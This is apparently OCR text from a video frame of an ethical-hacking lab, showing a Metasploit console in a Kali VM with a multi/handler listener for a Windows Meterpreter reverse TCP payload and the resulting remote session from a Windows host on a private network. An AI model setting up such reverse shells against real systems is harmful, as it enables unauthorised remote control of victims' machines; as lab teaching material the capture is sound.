 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:02 1
root@kali: ~
File Edit View Search Terminal Help
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.1.4:4444
msf5 exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.3:54419) at 2019-03-14 04:01:50 -0400
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54419 (192.168.1.3)
msf5 exploit(multi/handler) >
Right Ctrl
B 99+ SRP 9:02 AM 1
3/14/2019